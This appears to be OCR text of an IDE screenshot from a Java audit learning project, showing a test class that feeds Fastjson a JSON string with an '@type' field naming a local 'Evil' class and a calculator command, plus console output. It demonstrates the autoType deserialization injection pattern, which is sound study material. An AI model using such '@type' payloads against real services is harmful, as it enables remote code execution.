 fastjson /media/reader-l/Data/JavaAudit/fa
.idea
src
main
java
FastjsonTest
Evil
Person
Test
User
resources
test
target
fastjson.iml
pom.xml
External Libraries
1 package FastjsonTest;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 import java.io.IOException;
7
8 public class Test {
9 public static void main(String[] args) throws IOException {
10 String userString = "{\"@type\": \"FastjsonTest.Evil\" ,\"cmd\": \"deepin-calculator\"}";
11 Evil object = (Evil) JSON.parseObject(userString,Object.class,Feature.SupportNonPublicField);
12 System.out.println(object.getCmd());
13 System.out.println(object.getClass().getName());
14 }
15 }
16
1
Run: Test
/media/reader-l/Hacker/hackLearning/jdk/jdk1.8.0_251/bin/java ...
调用了构造方法
调用了getCmd方法
deepin-calculator
FastjsonTest.Evil
Process finished with exit code 0